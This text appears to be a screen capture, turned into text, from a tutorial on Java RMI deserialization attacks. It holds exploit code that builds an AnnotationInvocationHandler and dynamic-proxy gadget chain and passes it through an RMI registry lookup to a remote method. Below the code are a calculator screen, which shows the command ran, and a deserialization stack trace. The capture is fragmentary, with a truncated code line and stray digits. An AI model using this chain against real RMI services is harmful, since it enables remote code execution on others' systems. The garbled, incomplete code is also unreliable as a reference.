 12 1 1
Constructor handler_constructor = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler").getDeclaredConstructor(Class.class,Map.class);
handler_constructor.setAccessible(true);
InvocationHandler map_handler = (InvocationHandler) handler_constructor.newInstance(Override.class,map); //创建第一个代理的handler
Map proxy_map = (Map) Proxy.newProxyInstance(ClassLoader.getSystemClassLoader(),new Class[]{Map.class},map_handler); //创建proxy对象
Constructor AnnotationInvocationHandler_Constructor = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler").getDeclaredConstructor(Class.cla
AnnotationInvocationHandler_Constructor.setAccessible(true);
InvocationHandler handler = (InvocationHandler)AnnotationInvocationHandler_Constructor.newInstance(Override.class,proxy_map);
Registry registry = LocateRegistry.getRegistry( host: "127.0.0.1", port: 1099);
User user = (User) registry.lookup( name: "user");
user.addUser(handler);
}
}
0
AC +⁄- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
Server × Client ×
at java.io.ObjectInputStream.readOrdinaryObject(ObjectInputStream.java:1798)
at java.io.ObjectInputStream.readObject0(ObjectInputStream.java:1350)
at java.io.ObjectInputStream.readObject(ObjectInputStream.java:370) <15 internal calls>
at java.lang.Thread.run(Thread.java:745) <6 internal calls>
at Client.main(Client.java:52)
Process finished with exit code 1